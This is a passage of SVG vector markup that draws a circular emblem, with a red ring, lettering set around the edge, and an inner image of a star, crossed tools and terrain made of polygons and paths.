	<polygon fill="none" stroke="#E0BF39" points="52.501,141.795 47.443,149.645 62.095,149.645 66.162,141.795 	"/>
	<polygon points="85.302,128.573 87.37,123.254 76.053,123.254 73.313,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="85.302,128.573 87.37,123.254 76.053,123.254 73.313,128.573 	"/>
	<polygon points="97.524,128.573 98.905,123.254 87.589,123.254 85.535,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="97.524,128.573 98.905,123.254 87.589,123.254 85.535,128.573 	"/>
	<polygon points="70.169,134.68 82.931,134.68 85.263,128.674 73.262,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="70.169,134.68 82.931,134.68 85.263,128.674 73.262,128.674 	"/>
	<polygon points="97.498,128.674 85.496,128.674 83.178,134.68 95.938,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="97.498,128.674 85.496,128.674 83.178,134.68 95.938,134.68 	"/>
	<polygon points="82.873,134.828 70.092,134.828 66.572,141.663 80.216,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="82.873,134.828 70.092,134.828 66.572,141.663 80.216,141.663 	"/>
	<polygon points="95.9,134.828 83.12,134.828 80.481,141.663 94.124,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="95.9,134.828 83.12,134.828 80.481,141.663 94.124,141.663 	"/>
	<polygon points="80.165,141.795 66.504,141.795 62.463,149.645 77.116,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="80.165,141.795 66.504,141.795 62.463,149.645 77.116,149.645 	"/>
	<polygon points="94.09,141.795 80.43,141.795 77.4,149.645 92.052,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="94.09,141.795 80.43,141.795 77.4,149.645 92.052,149.645 	"/>
	<polygon points="109.827,128.573 110.518,123.254 99.202,123.254 97.838,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.827,128.573 110.518,123.254 99.202,123.254 97.838,128.573 	"/>
	<polygon points="110.06,128.573 122.05,128.573 122.055,123.254 110.738,123.254 	"/>
	<polygon fill="none" stroke="#E0BF39" points="110.06,128.573 122.05,128.573 122.055,123.254 110.738,123.254 	"/>
	<polygon points="109.813,128.674 97.812,128.674 96.273,134.68 109.033,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.813,128.674 97.812,128.674 96.273,134.68 109.033,134.68 	"/>
	<polygon points="109.281,134.68 122.042,134.68 122.05,128.674 110.047,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.281,134.68 122.042,134.68 122.05,128.674 110.047,128.674 	"/>
	<polygon points="109.013,134.828 96.234,134.828 94.482,141.663 108.125,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.013,134.828 96.234,134.828 94.482,141.663 108.125,141.663 	"/>
	<polygon points="108.39,141.663 122.034,141.663 122.041,134.828 109.261,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="108.39,141.663 122.034,141.663 122.041,134.828 109.261,134.828 	"/>
	<polygon points="108.108,141.795 94.448,141.795 92.436,149.645 107.088,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="108.108,141.795 94.448,141.795 92.436,149.645 107.088,149.645 	"/>
	<polygon points="107.373,149.645 122.025,149.645 122.033,141.795 108.373,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="107.373,149.645 122.025,149.645 122.033,141.795 108.373,141.795 	"/>
	<polygon points="31.94,149.878 17.258,149.878 9.027,158.993 24.86,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="31.94,149.878 17.258,149.878 9.027,158.993 24.86,158.993 	"/>
	<polygon points="8.867,159.169 16.414,169.867 24.723,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="8.867,159.169 16.414,169.867 24.723,159.169 	"/>
	<polygon points="41.109,158.993 47.006,149.878 32.325,149.878 25.275,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="41.109,158.993 47.006,149.878 32.325,149.878 25.275,158.993 	"/>
	<polygon points="57.25,158.993 61.973,149.878 47.292,149.878 41.417,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.25,158.993 61.973,149.878 47.292,149.878 41.417,158.993 	"/>
	<polygon points="16.864,169.867 34.073,169.867 40.995,159.169 25.139,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="16.864,169.867 34.073,169.867 40.995,159.169 25.139,159.169 	"/>
	<polygon points="57.159,159.169 41.302,159.169 34.407,169.867 51.616,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.159,159.169 41.302,159.169 34.407,169.867 51.616,169.867 	"/>
	<polygon points="16.655,170.141 25.65,182.887 33.898,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="16.655,170.141 25.65,182.887 33.898,170.141 	"/>
	<polygon points="51.475,170.141 34.232,170.141 26.017,182.887 44.871,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="51.475,170.141 34.232,170.141 26.017,182.887 44.871,182.887 	"/>
	<polygon points="73.482,158.993 77.024,149.878 62.342,149.878 57.648,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="73.482,158.993 77.024,149.878 62.342,149.878 57.648,158.993 	"/>
	<polygon points="91.991,149.878 77.309,149.878 73.79,158.993 89.624,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="91.991,149.878 77.309,149.878 73.79,158.993 89.624,158.993 	"/>
	<polygon points="69.257,169.867 73.414,159.169 57.558,159.169 52.048,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="69.257,169.867 73.414,159.169 57.558,159.169 52.048,169.867 	"/>
	<polygon points="89.578,159.169 73.722,159.169 69.591,169.867 86.799,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="89.578,159.169 73.722,159.169 69.591,169.867 86.799,169.867 	"/>
	<polygon points="64.199,182.885 69.152,170.141 51.908,170.141 45.345,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="64.199,182.885 69.152,170.141 51.908,170.141 45.345,182.885 	"/>
	<polygon points="86.729,170.141 69.486,170.141 64.565,182.887 83.418,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="86.729,170.141 69.486,170.141 64.565,182.887 83.418,182.887 	"/>
	<polygon points="45.216,183.137 37.271,198.563 58.107,198.563 64.102,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="45.216,183.137 37.271,198.563 58.107,198.563 64.102,183.137 	"/>
	<polygon points="64.468,183.137 58.511,198.563 79.347,198.563 83.354,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="64.468,183.137 58.511,198.563 79.347,198.563 83.354,183.137 	"/>
	<polygon points="107.057,149.878 92.375,149.878 90.039,158.993 105.872,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="107.057,149.878 92.375,149.878 90.039,158.993 105.872,158.993 	"/>
	<polygon points="106.18,158.993 122.014,158.993 122.023,149.878 107.342,149.878 	"/>
	<polygon fill="none" stroke="#E0BF39" points="106.18,158.993 122.014,158.993 122.023,149.878 107.342,149.878 	"/>
	<polygon points="105.849,159.169 89.993,159.169 87.25,169.867 104.459,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="105.849,159.169 89.993,159.169 87.25,169.867 104.459,169.867 	"/>
	<polygon points="104.793,169.867 122.001,169.867 122.014,159.169 106.158,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="104.793,169.867 122.001,169.867 122.014,159.169 106.158,159.169 	"/>
	<polygon points="104.423,170.141 87.181,170.141 83.913,182.887 102.766,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="104.423,170.141 87.181,170.141 83.913,182.887 102.766,182.887 	"/>
	<polygon points="103.133,182.885 121.986,182.885 122.001,170.141 104.758,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="103.133,182.885 121.986,182.885 122.001,170.141 104.758,170.141 	"/>
	<polygon points="83.849,183.137 79.894,198.563 100.728,198.563 102.733,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="83.849,183.137 79.894,198.563 100.728,198.563 102.733,183.137 	"/>
	<polygon points="101.133,198.563 121.969,198.563 121.986,183.137 103.101,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="101.133,198.563 121.969,198.563 121.986,183.137 103.101,183.137 	"/>
	<path d="M194.211,83.396l-1.896,1.1l-0.912-0.608l-1.814,1.32l-2.123-0.302l-0.023-0.028l-0.027,0.021l-0.139-0.021l-0.881,0.771
		l-0.51,0.378l-1.354-0.074c-0.074-0.057-0.193-0.147-0.341-0.26l-0.709-0.567l0.031,0.058c-2.021-1.503-6.277-4.561-8.613-5.422
		l-1.664,1.408l-0.532,0.385l-1.435-0.638l-1.814,1.238l-1.155,0.083l-1.979,2.475c0,0-3.135-0.99-4.786-0.166
		c-1.534,0.768-4.039,0.962-4.388,0.986l-6.504-2.388l0.08,0.124c-0.025-0.013-0.06-0.029-0.08-0.041l-7.428,0.824l-4.455,4.292
		l-1.154,0.494c0,0-1.155,1.651-1.155,2.806s-0.991,2.146-0.991,2.146l-1.494-0.272c-0.099-0.034-0.203-0.058-0.32-0.058
		l-5.94-2.806l-1.155,0.66l-2.145-1.155l-1.156,0.33c0,0-4.291-4.291-6.271-4.621l-1.65,0.165l-1.565-0.913l-0.497-0.326h-1.32
		l-1.981-0.743l-2.062-0.824l-1.651,0.495c0,0-2.31,0.66-2.806,0c-0.495-0.66-1.32-1.485-2.146-1.155c0,0-3.63-4.621-7.426-4.951
		l-1.155,0.33l-5.28-2.64H85.62l-3.465-1.486l-1.98,0.166l-3.136-1.32l-9.902,7.591l-2.309,0.66l-2.806,2.641l-3.136-0.165
		l-2.311,2.31l-3.465-0.66l-0.99,0.66l-2.806-0.826l-1.65,0.826l-4.126-0.495l-3.631,1.815l-2.475,0.165l-2.31,2.971
		c0,0-1.65,2.476-2.806,2.64c-0.245,0.035-0.49,0.116-0.724,0.22v29.875h165.756v-10.209v-0.578V97.75v-1.402v-3.466v-1.898v-9.406
		v-0.166L194.211,83.396z"/>
	<path fill="#8C8368" d="M63.409,93.488h2.738c0,0-0.004,47.396,0,48.303s-1.369,7.761-1.369,7.761s-1.369-6.92-1.369-7.761V93.488z
		"/>
	<path fill="none" stroke="#000000" d="M63.409,93.488h2.738c0,0-0.004,47.396,0,48.303s-1.369,7.761-1.369,7.761
		s-1.369-6.92-1.369-7.761V93.488z"/>
	<path fill="#8C8368" d="M63.344,93.079c0,0-0.455-2.69-0.376-5.562c0.072-2.661,0.55-5.286,0.957-5.649h2.114v11.297L63.344,93.079
		z"/>
	<path fill="none" stroke="#000000" d="M63.344,93.079c0,0-0.455-2.69-0.376-5.562c0.072-2.661,0.55-5.286,0.957-5.649h2.114v11.297
		L63.344,93.079z"/>
	<path fill="#8C8368" d="M66.43,80.982c0,0.913-0.739,1.652-1.652,1.652c-0.912,0-1.651-0.739-1.651-1.652
		c0-0.912,0.739-1.652,1.651-1.652C65.69,79.33,66.43,80.07,66.43,80.982"/>
	<circle fill="none" stroke="#000000" cx="64.778" cy="80.982" r="1.652"/>
	<polygon fill="#8C8368" points="70.854,93.402 64.699,92.402 58.701,93.402 58.701,94.574 70.854,94.574 	"/>
	<polygon fill="none" stroke="#000000" points="70.854,93.402 64.699,92.402 58.701,93.402 58.701,94.574 70.854,94.574 	"/>
	<polygon fill="#8C8368" points="48.02,114.983 64.904,131.867 81.74,115.033 84.983,118.275 64.879,138.38 44.776,118.275 	"/>
	<path d="M48.021,115.234c0.248,0.248,16.883,16.883,16.883,16.883s16.589-16.588,16.836-16.834c0.222,0.222,2.771,2.77,2.993,2.992
		c-0.246,0.246-19.607,19.607-19.853,19.854c-0.246-0.246-19.61-19.609-19.854-19.854C45.245,118.053,47.798,115.459,48.021,115.234
		 M44.526,118.275l20.353,20.354l20.354-20.354l-3.493-3.493c0,0-16.589,16.587-16.836,16.835
		c-0.246-0.248-16.886-16.886-16.886-16.886L44.526,118.275"/>
	<path d="M47.295,118.789l-0.991,0.99c-0.069,0.068-0.069,0.182,0,0.25c0.069,0.068,0.182,0.068,0.251,0l0.99-0.99
		c0.069-0.068,0.069-0.182,0-0.25C47.477,118.719,47.365,118.719,47.295,118.789"/>
	<path d="M49.553,119.884l-1.56,1.56c-0.069,0.07-0.069,0.182,0,0.252c0.069,0.066,0.181,0.066,0.25,0l1.56-1.562
		c0.069-0.067,0.069-0.182,0-0.25C49.735,119.814,49.622,119.814,49.553,119.884"/>
	<path d="M50.618,122.136l-0.991,0.991c-0.068,0.068-0.068,0.182,0,0.25c0.069,0.068,0.182,0.068,0.251,0l0.99-0.99
		c0.069-0.068,0.069-0.181,0-0.251C50.799,122.066,50.687,122.066,50.618,122.136"/>
	<path d="M54.034,125.553l-0.991,0.991c-0.069,0.069-0.069,0.181,0,0.25c0.07,0.067,0.181,0.067,0.25,0l0.99-0.991
		c0.069-0.068,0.069-0.18,0-0.25C54.216,125.484,54.103,125.484,54.034,125.553"/>
	<path d="M57.332,128.84l-0.99,0.99c-0.069,0.068-0.069,0.182,0,0.252c0.069,0.068,0.181,0.068,0.25,0l0.99-0.992
		c0.069-0.068,0.069-0.181,0-0.25C57.513,128.771,57.401,128.771,57.332,128.84"/>
	<path d="M60.719,132.236l-0.991,0.99c-0.069,0.069-0.069,0.182,0,0.25c0.07,0.07,0.182,0.07,0.251,0l0.99-0.988
		c0.069-0.069,0.069-0.184,0-0.252C60.9,132.168,60.788,132.168,60.719,132.236"/>
	<path d="M64.111,135.609l-0.99,0.988c-0.069,0.07-0.069,0.182,0,0.252c0.069,0.068,0.181,0.068,0.25,0l0.99-0.99
		c0.069-0.069,0.069-0.183,0-0.25C64.292,135.54,64.18,135.54,64.111,135.609"/>
	<path d="M65.378,135.645c-0.069,0.067-0.069,0.181,0,0.25l0.99,0.989c0.069,0.069,0.182,0.069,0.251,0
		c0.069-0.067,0.069-0.181,0-0.249l-0.991-0.99C65.56,135.575,65.447,135.575,65.378,135.645"/>
	<path d="M68.76,132.257c-0.069,0.069-0.069,0.183,0,0.25l0.991,0.991c0.068,0.068,0.181,0.068,0.25,0s0.069-0.182,0-0.251
		l-0.991-0.99C68.941,132.188,68.829,132.188,68.76,132.257"/>
	<path d="M72.157,128.871c-0.069,0.068-0.069,0.18,0,0.25l0.99,0.988c0.069,0.07,0.182,0.07,0.25,0c0.069-0.067,0.069-0.18,0-0.25
		l-0.989-0.988C72.338,128.801,72.226,128.801,72.157,128.871"/>
	<path d="M75.474,125.503c-0.069,0.069-0.069,0.183,0,0.251l0.991,0.99c0.068,0.068,0.182,0.068,0.25,0
		c0.069-0.069,0.069-0.182,0-0.251l-0.991-0.99C75.655,125.436,75.543,125.436,75.474,125.503"/>
	<path d="M78.891,122.136c-0.069,0.07-0.069,0.183,0,0.251l0.99,0.99c0.069,0.068,0.181,0.068,0.25,0
		c0.068-0.068,0.068-0.182,0-0.25l-0.991-0.991C79.072,122.066,78.96,122.066,78.891,122.136"/>
	<path d="M82.243,118.789c-0.069,0.068-0.069,0.182,0,0.25l0.99,0.99c0.068,0.068,0.181,0.068,0.25,0s0.069-0.182,0-0.25l-0.99-0.99
		C82.424,118.719,82.312,118.719,82.243,118.789"/>
	<path d="M56.237,126.617l-1.56,1.56c-0.069,0.07-0.069,0.183,0,0.251c0.069,0.069,0.181,0.069,0.25,0l1.56-1.56
		c0.069-0.069,0.069-0.183,0-0.251C56.419,126.548,56.307,126.548,56.237,126.617"/>
	<path d="M59.604,129.984l-1.559,1.561c-0.07,0.069-0.07,0.182,0,0.249c0.069,0.069,0.182,0.069,0.25,0l1.56-1.56
		c0.069-0.068,0.069-0.182,0-0.25C59.786,129.915,59.673,129.915,59.604,129.984"/>
	<path d="M62.972,133.352l-1.56,1.561c-0.069,0.068-0.069,0.181,0,0.25c0.069,0.07,0.182,0.07,0.251,0l1.559-1.559
		c0.07-0.07,0.07-0.183,0-0.252C63.153,133.282,63.041,133.282,62.972,133.352"/>
	<path d="M66.462,133.352c-0.069,0.069-0.069,0.182,0,0.252l1.56,1.559c0.069,0.07,0.182,0.07,0.25,0
		c0.069-0.069,0.069-0.182,0-0.25l-1.56-1.561C66.644,133.282,66.531,133.282,66.462,133.352"/>
	<path d="M69.879,129.936c-0.069,0.068-0.069,0.181,0,0.25l1.559,1.561c0.07,0.068,0.182,0.068,0.251,0
		c0.069-0.069,0.069-0.182,0-0.251l-1.56-1.56C70.061,129.865,69.948,129.865,69.879,129.936"/>
	<path d="M73.147,126.568c-0.069,0.067-0.069,0.182,0,0.25l1.56,1.56c0.069,0.069,0.181,0.069,0.25,0s0.069-0.183,0-0.25
		l-1.561-1.56C73.329,126.499,73.216,126.499,73.147,126.568"/>
	<path d="M79.979,119.884c-0.068,0.068-0.068,0.183,0,0.25l1.561,1.562c0.069,0.066,0.182,0.066,0.25,0
		c0.069-0.07,0.069-0.182,0-0.252l-1.56-1.56C80.161,119.814,80.05,119.814,79.979,119.884"/>
	<path fill="#8C8368" d="M66.092,101.102c-0.076,0.023-2.099,0.651-2.099,0.651l4.815,8.339l0.112-0.01
		c1.809-0.165,3.367,3.302,3.383,3.337l0.002,0.006l6.737,13.798l0.088,0.018c1.003,0.182,2,1.607,2.01,1.623l0.305-0.178
		L67.531,99.733C67.531,99.733,66.149,101.047,66.092,101.102"/>
	<path fill="none" stroke="#000000" d="M66.092,101.102c-0.076,0.023-2.099,0.651-2.099,0.651l4.815,8.339l0.112-0.01
		c1.809-0.165,3.367,3.302,3.383,3.337l0.002,0.006l6.737,13.798l0.088,0.018c1.003,0.182,2,1.607,2.01,1.623l0.305-0.178
		L67.531,99.733C67.531,99.733,66.149,101.047,66.092,101.102"/>
	<path fill="#8C8368" d="M48.314,128.686l0.305,0.178c0.01-0.016,1.007-1.441,2.011-1.623l0.087-0.018l6.738-13.801l0.001-0.003
		c0.016-0.035,1.573-3.501,3.382-3.337l0.113,0.01l4.818-8.346c0,0-2.232-0.616-2.332-0.644c-0.066-0.077-1.197-1.394-1.197-1.394
		L48.314,128.686"/>
	<path fill="none" stroke="#000000" d="M48.314,128.686l0.305,0.178c0.01-0.016,1.007-1.441,2.011-1.623l0.087-0.018l6.738-13.801
		l0.001-0.003c0.016-0.035,1.573-3.501,3.382-3.337l0.113,0.01l4.818-8.346c0,0-2.232-0.616-2.332-0.644
		c-0.066-0.077-1.197-1.394-1.197-1.394L48.314,128.686"/>
	<path fill="#8C8368" d="M64.76,95.792c-1.845,0-3.346,1.5-3.346,3.346c0,1.845,1.501,3.346,3.346,3.346
		c1.845,0,3.345-1.501,3.345-3.346C68.105,97.293,66.604,95.792,64.76,95.792 M64.76,101.04c-1.05,0-1.904-0.853-1.904-1.902
		c0-1.049,0.854-1.903,1.904-1.903c1.049,0,1.902,0.854,1.902,1.903C66.662,100.187,65.809,101.04,64.76,101.04"/>
	<path fill="none" stroke="#000000" d="M64.76,95.792c-1.845,0-3.346,1.5-3.346,3.346c0,1.845,1.501,3.346,3.346,3.346
		c1.845,0,3.345-1.501,3.345-3.346C68.105,97.293,66.604,95.792,64.76,95.792z M64.76,101.04c-1.05,0-1.904-0.853-1.904-1.902
		c0-1.049,0.854-1.903,1.904-1.903c1.049,0,1.902,0.854,1.902,1.903C66.662,100.187,65.809,101.04,64.76,101.04z"/>
	<polygon fill="#8C8368" points="64.88,110.342 66.806,115.884 72.672,116.004 67.998,119.55 69.696,125.164 64.88,121.813 
		60.063,125.164 61.763,119.55 57.087,116.004 62.954,115.884 	"/>
	<polygon fill="none" stroke="#000000" points="64.88,110.342 66.806,115.884 72.672,116.004 67.998,119.55 69.696,125.164 
		64.88,121.813 60.063,125.164 61.763,119.55 57.087,116.004 62.954,115.884 	"/>
</g>
<path fill="#FFFFFF" d="M117.5,232.807c-30.799,0-59.755-11.994-81.533-33.773C14.188,177.254,2.195,148.298,2.195,117.5
	c0-30.799,11.993-59.754,33.772-81.533C57.745,14.188,86.701,2.195,117.5,2.195s59.755,11.993,81.533,33.771
	c21.777,21.778,33.773,50.734,33.773,81.534c0,30.798-11.994,59.754-33.772,81.533C177.255,220.813,148.299,232.807,117.5,232.807
	 M117.5,38.267c-43.689,0-79.232,35.544-79.232,79.232c0,43.688,35.543,79.231,79.232,79.231c43.689,0,79.232-35.543,79.232-79.231
	C196.732,73.811,161.189,38.267,117.5,38.267"/>
<path fill="#BB2025" d="M117.5,233.5c-30.984,0-60.115-12.066-82.024-33.977C13.566,177.613,1.5,148.484,1.5,117.5
	c0-30.984,12.066-60.115,33.976-82.024C57.385,13.566,86.515,1.5,117.5,1.5c30.984,0,60.115,12.066,82.023,33.975
	c21.91,21.91,33.977,51.04,33.977,82.024c0,30.985-12.066,60.114-33.977,82.024C177.615,221.434,148.484,233.5,117.5,233.5z
	 M117.5,2.889c-30.614,0-59.395,11.921-81.042,33.568C14.811,58.105,2.889,86.886,2.889,117.5s11.922,59.395,33.569,81.042
	c21.647,21.646,50.429,33.567,81.042,33.567c30.613,0,59.396-11.922,81.042-33.567c21.647-21.647,33.567-50.429,33.567-81.042
	c0-30.613-11.92-59.395-33.567-81.042C176.896,14.811,148.113,2.889,117.5,2.889z M117.5,197.427
	c-44.072,0-79.927-35.854-79.927-79.927S73.428,37.572,117.5,37.572c44.072,0,79.928,35.855,79.928,79.927
	C197.428,161.57,161.572,197.427,117.5,197.427z M117.5,38.962c-43.306,0-78.538,35.231-78.538,78.538
	c0,43.307,35.231,78.538,78.538,78.538c43.307,0,78.538-35.231,78.538-78.538C196.038,74.193,160.807,38.962,117.5,38.962z"/>
<path d="M25.269,102.782l-0.641,4.892l2.325,1.023l-0.298,2.275l-12.101-5.422l0.424-3.23l13.096-2.177l-0.292,2.233L25.269,102.782
	z M23.441,103.049l-6.817,1.099l6.308,2.787L23.441,103.049z"/>
<path d="M19.337,83.577l12.25,3.361l-0.574,2.092l-6.677-1.832c-0.532-0.146-1.133-0.326-1.801-0.538l-0.904-0.291l-0.896-0.29
	l-0.017,0.064l0.784,0.485l0.786,0.476c0.704,0.436,1.22,0.767,1.552,0.99l6.245,4.319l-0.523,1.906l-7.526,0.566
	c-0.415,0.031-1.029,0.054-1.843,0.067L19.27,94.97l-0.912,0.02l-0.018,0.064l0.899,0.203l0.909,0.206
	c0.704,0.158,1.303,0.306,1.799,0.442l6.677,1.832l-0.574,2.092L15.8,96.468l0.935-3.409l6.212-0.415
	c0.432-0.026,1.046-0.049,1.842-0.067l0.919-0.009l0.912-0.019l0.02-0.072l-0.779-0.466l-0.777-0.474
	c-0.658-0.395-1.172-0.721-1.546-0.979l-5.158-3.5L19.337,83.577z"/>
<polygon points="23.131,79.784 26.152,81.051 28.225,76.108 29.864,76.796 27.791,81.739 31.104,83.128 33.31,77.869 35.181,78.653 
	32.135,85.914 20.421,81 23.447,73.787 25.318,74.571 "/>
<path d="M35.645,77.633L24.521,71.5l2.721-4.936c0.677-1.228,1.379-1.943,2.109-2.146c0.729-0.204,1.712,0.035,2.95,0.718
	c1.125,0.62,1.83,1.16,2.115,1.62s0.308,1.093,0.069,1.898l0.074,0.041c0.688-1.068,1.713-1.226,3.077-0.474l2.453,1.353
	l-1.047,1.899l-2.029-1.119c-1.146-0.632-2-0.439-2.561,0.578l-1.508,2.735l3.749,2.067L35.645,77.633z M31.167,72.687l1.504-2.729
	c0.358-0.65,0.467-1.152,0.326-1.507s-0.599-0.747-1.376-1.175c-0.793-0.437-1.355-0.628-1.688-0.572
	c-0.333,0.056-0.669,0.395-1.012,1.015l-1.577,2.86L31.167,72.687z"/>
<rect x="29.942" y="62.857" transform="matrix(0.8343 0.5514 -0.5514 0.8343 41.2713 -9.4136)" width="12.704" height="2.17"/>
<path d="M43.845,56.732l1.337-1.718l0.345,0.269c1.395,1.086,2.119,2.018,2.171,2.793c0.051,0.777-0.533,1.949-1.754,3.518
	c-1.386,1.78-2.562,2.623-3.526,2.53c-0.965-0.094-2.853-1.234-5.663-3.422c-1.654-1.289-2.526-2.413-2.615-3.375
	c-0.09-0.96,0.553-2.324,1.929-4.091c1.002-1.286,1.885-1.978,2.649-2.077c0.765-0.098,1.783,0.348,3.056,1.339l0.233,0.171
	l-1.337,1.718l-0.257-0.2c-0.655-0.511-1.162-0.726-1.52-0.647c-0.357,0.08-0.844,0.516-1.461,1.309
	c-0.827,1.062-1.179,1.812-1.057,2.25c0.123,0.438,0.896,1.212,2.32,2.321c1.919,1.494,3.129,2.283,3.631,2.366
	c0.502,0.082,1.161-0.401,1.977-1.449c0.662-0.851,0.994-1.479,0.996-1.885c0.001-0.406-0.331-0.867-0.997-1.386L43.845,56.732z"/>
<path d="M52.423,50.526l-3.446,3.53l1.247,2.212l-1.603,1.642l-6.434-11.593l2.276-2.331l11.787,6.109l-1.573,1.612L52.423,50.526z
	 M50.8,49.644l-6.115-3.208l3.377,6.012L50.8,49.644z"/>
<path d="M56.882,33.291l7.944,9.912l-2.868,2.3l-6.908-3.396c-0.344-0.17-0.922-0.485-1.735-0.947l-0.858-0.481l-0.852-0.486
	l-0.065,0.053l0.55,0.632l0.537,0.631l1.055,1.289l4.557,5.686l-1.691,1.357l-7.945-9.912l2.869-2.299l6.347,3.166
	c0.562,0.281,1.231,0.631,2.01,1.049l0.986,0.533l0.992,0.541l0.059-0.047l-0.532-0.624l-0.532-0.623l-1.038-1.267L55.19,34.65
	L56.882,33.291z"/>
<path d="M73.473,32.748l1.901-1.061l0.213,0.382c0.862,1.544,1.165,2.683,0.91,3.418c-0.254,0.735-1.25,1.587-2.985,2.556
	c-1.97,1.1-3.381,1.418-4.234,0.956c-0.852-0.462-2.146-2.248-3.881-5.358c-1.021-1.83-1.386-3.206-1.094-4.126
	c0.293-0.92,1.417-1.925,3.372-3.017c1.424-0.794,2.506-1.087,3.249-0.88c0.742,0.208,1.506,1.016,2.293,2.424l0.147,0.248
	l-1.901,1.061l-0.159-0.284c-0.405-0.726-0.788-1.122-1.147-1.188c-0.359-0.065-0.979,0.146-1.855,0.636
	c-1.175,0.656-1.792,1.209-1.85,1.661c-0.058,0.452,0.353,1.466,1.232,3.042c1.186,2.124,1.993,3.321,2.423,3.593
	c0.429,0.272,1.224,0.084,2.385-0.564c0.941-0.525,1.491-0.974,1.651-1.347c0.159-0.373,0.033-0.928-0.378-1.665L73.473,32.748z"/>
<polygon points="82.421,19.854 87.274,31.592 85.27,32.421 83.172,27.347 78.219,29.395 80.316,34.469 78.312,35.298 73.458,23.559 
	75.463,22.73 77.443,27.521 82.397,25.473 80.417,20.682 "/>
<polygon points="87.604,20.37 88.514,23.516 93.663,22.027 94.158,23.734 89.009,25.224 90.006,28.674 95.486,27.089 96.049,29.038 
	88.487,31.226 84.957,19.024 92.471,16.85 93.035,18.798 "/>
<path d="M108.254,14.076l1.929,12.555l-2.145,0.33l-1.051-6.843c-0.084-0.546-0.165-1.167-0.244-1.864l-0.103-0.945l-0.102-0.936
	l-0.066,0.01l-0.123,0.913l-0.114,0.912c-0.111,0.821-0.202,1.427-0.271,1.821l-1.395,7.463l-1.954,0.3l-3.587-6.642
	c-0.197-0.365-0.469-0.917-0.813-1.654l-0.391-0.834l-0.389-0.826l-0.066,0.01l0.181,0.904l0.183,0.914
	c0.143,0.707,0.253,1.314,0.331,1.822l1.051,6.843l-2.144,0.33l-1.928-12.555l3.493-0.537l2.913,5.503
	c0.2,0.383,0.471,0.935,0.813,1.654l0.383,0.836l0.39,0.825l0.075-0.012l0.107-0.901l0.115-0.903c0.092-0.761,0.18-1.364,0.264-1.81
	l1.091-6.137L108.254,14.076z"/>
<rect x="106.158" y="19.281" transform="matrix(0.0504 0.9987 -0.9987 0.0504 127.1777 -93.0267)" width="12.702" height="2.169"/>
<path d="M122.794,22.16l2.177,0.057l-0.011,0.438c-0.046,1.767-0.366,2.903-0.961,3.405c-0.593,0.503-1.883,0.729-3.871,0.677
	c-2.255-0.059-3.63-0.504-4.128-1.336c-0.499-0.833-0.701-3.028-0.608-6.588c0.055-2.096,0.442-3.465,1.163-4.107
	c0.721-0.643,2.2-0.935,4.437-0.876c1.631,0.042,2.712,0.342,3.244,0.898c0.533,0.558,0.777,1.642,0.736,3.254l0.002,0.288
	l-2.179-0.056l0.009-0.326c0.022-0.831-0.104-1.366-0.382-1.606c-0.274-0.24-0.915-0.373-1.921-0.399
	c-1.345-0.035-2.156,0.127-2.438,0.486c-0.279,0.359-0.442,1.44-0.49,3.245c-0.064,2.431,0.021,3.873,0.251,4.326
	c0.231,0.453,1.012,0.696,2.34,0.731c1.077,0.028,1.78-0.078,2.106-0.318c0.328-0.239,0.502-0.781,0.523-1.624L122.794,22.16z"/>
<path d="M132.871,25.374l-4.887-0.676l-1.039,2.318l-2.274-0.314l5.509-12.062l3.228,0.446l2.084,13.111l-2.232-0.309
	L132.871,25.374z M132.616,23.544l-1.052-6.824l-2.832,6.288L132.616,23.544z"/>
<polygon points="141.098,16.579 138.593,26.82 143.8,28.093 143.286,30.191 135.973,28.401 138.991,16.063 "/>
<path d="M157.122,28.857l1.716,0.715l-0.156,0.377l-0.441,1.016c-0.204,0.493-0.486,0.99-0.848,1.492l0.924,2.057l-1.484,0.884
	l-0.773-1.713c-0.82,0.646-2.078,0.617-3.774-0.089c-1.886-0.785-3.021-1.54-3.406-2.265c-0.385-0.724-0.253-1.865,0.396-3.423
	c0.73-1.758,1.813-2.467,3.244-2.128c-0.345-0.802-0.34-1.625,0.012-2.474c0.451-1.083,1-1.731,1.648-1.945
	c0.649-0.214,1.598-0.062,2.844,0.458c1.311,0.545,2.115,1.127,2.418,1.746c0.302,0.62,0.211,1.511-0.272,2.674l-0.263,0.606
